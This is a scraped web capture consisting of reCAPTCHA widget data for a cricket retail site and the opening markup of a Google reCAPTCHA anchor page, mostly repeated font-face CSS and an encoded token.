Ch8ORFsKZw6hBKMO5ViJ+JWFuwrpHwpJfFsOlFBzDmz4UJsOLwqjDmcKBw4A6AxjDv8OaVWpvKsKmwrbCksO0w5nDnMOswpLDucOTw5HCnEl3NMKaw4oQPwBQw5LDuADDpcO5w6HDvMOnQMKUwqzCtMKdw5/Ckxs4wpgMaMKAw61pwrIew6XDvMOkSW7CgVLCvTB3w4cSO8Olw4jDgMKUcsK4w4rDi8KCwq1JOhjCl8KPwobCtsOJPETDpkEvwpfDoS0Aw4vCo1nCg3RDVUt7Q8OwPkZkQW/DrGDCtMOaw7DCi8OYVXnClVDCuBQ9V3XCi8Ocw6hAwo9Rwq9EwqF/c0nCgiLCjcOtXcOSesKrb296woHCsExUwp/ChHPDvcOFV8O/PjfChsO3wpjDqMKgw6xRw4HClsOEwpHCplJSw6tGL2nCl8Kyw4HCscKebQ4IIjoqwoogbMKjwqJDZcO5w63DrcOwwpLDpMK2w5dnwqjDo8OWw4hEwpl4w5PCrCAMe8KhQh8uwovCvcOqwrBRwpldw6bDvWNTfcOnS8OHbEcwU1R1KlYsXQXDsEPDvBHCg8K8wrcywq/DicO+XDMlWA1mwrptCsOywqvDp8OawrlofMKIw4ULeMONwp0fesOgOmXChcKyaj3CtMO1BGQkF8Ocw6VqbxxmLmXCosOhQEtWFBfCt3Qbw4PChhpTwp7CpR3Dji1FwoHCosO6YF/Cv8OBaMKIw4BtacOswptUw49dwr/CjcOCwoYKSwrCmMOiVnIzwqXCmyVTG8OoPgXDsU8eRGLDisKZO0bCtsKcw6VVwqzDvcKaDMOuJRPDhsOkeixsNkAZfsOzIGEnw69nQcO0w6DCjhJAdXHDtyXCohNMd8KnwqNcV2E7Vj/CssKZw7M8KsKBPcOQZxtsw6YHwrDDnRrCv8KCw4HDt8Kjw5vDiRQTwq3Cn2Efwq/DlsKNb8Kkw5HCt8KcUUDDg8K1UsK7DMKhw4tzDcKya1zDgcKoCBrDr8O0wq/CnMO2asK9w7DDpwLCgMObesKIwpcUOwbDtcOSHsOMwohmw5RIwrY8LMKTDHRYw4spw7JZAMOhw7DDg2JZZ8OScnVPwoHDlsKZwqk9wqJkw7szwr/CtsK5U8OcT8O1wpRww7rCvDzCncKCNUxYE8OqN8KBDQx+Cj7Dn8OcdMO/w5QJBsODwr5swrkPwqlNa8OWwoHChMO9w7UVBsK0P8OCTRrDksK4woLDncKYwp3CrXJCNcKmwr/CtHVtw43DoMKTXcOgwrvCqcKQEy1SwpLCpWZQwpDCjcKzJVoYSMOmeT/DocOGwpzDkgBBA8K6DWTDn8KFch0Aa8KlYWETwrHCvl8CwoV0Ll/CiMKswrTDn8Kew77DscKyL8Oyw7HCmcOPacOvw7XCsMOcwpHDogUzF8Otw5PCosODw6Z/[base64]/Cv8Oqw4HCpMKswo98w6gmRcO7w48Jw7nCrGVHA8O9wrLCk2RSw6zChsKfOihDw7xUwpTCucKCwoYROMKdwokSwr3Dn8OpC8KDAMOqw5EJJR/[base64]/w5XCtMKtw6gLw77ChsOWwpkOKcK/wpQIw4zCryEODhs2w7DDkjwFwqrCkMO9AMORwolIKMO+acO6w5ZWw6HDi8Kmw7HCljzDlyHCsAjDkCPDhsONdVXCqsOnw4RuZUnDiT/Cm0XDljfDlSYkwqrCpcKffl4Fw5I7w57DlMKJwrspC8KFe8KZw4oUwq9XWcO+w4PCjcOow7htQMOvXT7CuT/DqsKIXg/Dj3ZaXMOOwqsAwonCtMKRPXDCoAUWZ8KQIMKGUBwww4JwGMO8B8KXUcOtwo4uwpZ5f8KKw5EHClVvwqN6FcKKwqdIw78zw6vCqkM3OsOKwpkLw5cRw77CscOkwozCh8KqVMKYX0cdw61mU8Odwp7CrAbCoMKFwpjCgcKTUR3DijDCnsKrAMOjClA/B3kVw4zDqMOZw7gLwqVSw60aw5xSeQJcG3AkworCpWxKF8OrwqbCrsKFeibDsMKzV1APw7hHNcOkwoHDjsOhw5F6CX4NwqQpeMKRJ3HDmcKTwqMxw43DtMOBVcK5DsODNsOPRMKXw5LDocK/woLDviPDpMOnacOUw7wCOWvDoSLCs8Onw7bCgcKaw4DCrUzCn8Oywr0Lc8KzfcK3TmFVw513w4IHQHoyBMO7eCPDpRnCs8OvRiDCpB3DrFglPcOww7LChcO8w6hvw4YKw5heWMOrFMK6csKmwpMIcMKbw4kzO1rCqMKXa8OIwrLCu8O4b8KVCCjDsVZaw6MzdT/CsnE7e8KRw7zDuUHCiGwgCcOyBW3DlnvDhcOxRcKhwoDDoH8TKMO3MsKvwogewrnDmSvDr18mwrDCp8KuAcK4F8OVw5c\\u003d\x22],null,[\x22conf\x22,null,\x226LfkQ_AqAAAAAD3KohQisXmkyThMLLqXaXHx4jwa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,137],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cricketkingdom.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Blu6AcOpmJzSUhUFmI0zcH9yoia2eoGuMjkC1kRRLsM\\u003d\x22,0,0,null,1,1769524593020,0,0,[47],null,[47],\x22RC-vhi0HzCtt-qKfw\x22,null,null,null,null,null,\x220dAFcWeA5x7eEwXu3Wwqju5jl5lVToRC0N0qWy_HhLFepIykyXrVAu21pHYwm_OYaNZSP_KMQwL1HAWiFE7T7rwNx6bmaPkg8C5w\x22,1769607393022]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxTfAqAAAAADwQYdJRoTiCKvZhaFZoV8i1TZX5&co=aHR0cHM6Ly9jcmlja2V0a2luZ2RvbS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mil5n6yhn344
body_size: 48321
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Esisbxn8X8yhuNvfzhHdoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Esisbxn8X8yhuNvfzhHdoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Esisbxn8X8yhuNvfzhHdoA">
